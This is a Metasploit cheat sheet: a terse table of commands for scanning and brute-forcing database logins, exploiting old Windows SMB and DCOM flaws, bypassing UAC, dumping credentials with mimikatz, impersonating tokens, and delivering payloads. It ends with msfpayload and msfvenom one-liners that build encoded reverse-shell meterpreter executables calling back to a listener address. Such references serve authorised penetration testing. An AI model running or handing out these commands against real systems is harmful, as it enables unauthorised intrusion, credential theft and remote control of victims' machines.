 METASPLOIT
Command Description
use auxiliary/scanner/http/dir_scanner Scan for directories
use auxiliary/scanner/http/jboss_vulnscan JBoss scan
use exploit/multi/http/jboss_maindeployer JBoss deploy
use auxiliary/scanner/mssql/mssql_login MSSQL cred scan
use exploit/windows/mssql/mssql_payload MSSQL payload
use auxiliary/scanner/mysql/mysql_version MySQL version
scan
use auxiliary/scanner/mysql/mysql_login MySQL login
use auxiliary/scanner/oracle/oracle_login Oracle login
use exploit/windows/dcerpc/ms03_026_dcom eazymode
use exploit/windows/smb/ms06_040_netapi eazymode
use exploit/windows/smb/ms08_067_netapi eazymode
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index eazymode
run post/windows/gather/win_privs Show privs of
current user
use exploit/windows/local/bypassuac (check if x86/64 and set
target) Bypass uac on
win7+
load mimikatz -> wdigest Dump creds
load incongnito -> list_tokens -> impersonate_token Use tokens
use post/windows/gather/credentials/gpp GPP
run post/windows/gather/local_admin_search_enum Test other machines
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.1
LPORT=4445 R | msfencode -t exe -e x86/shikata_ga_nai -c 5 >
custom.exe
Standalone
meterpreter
use exploit/multi/script/web_delivery Powershell payload
delivery
post/windows/manage/powershell/exec_powershell Upload and run a
PS script through a
session
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.1.3.19
LPORT=4444 -a x86 -f exe -e x86/shikata_ga_nai -b '\x00' -i 3 >
meter.exe
Generate
standalone payload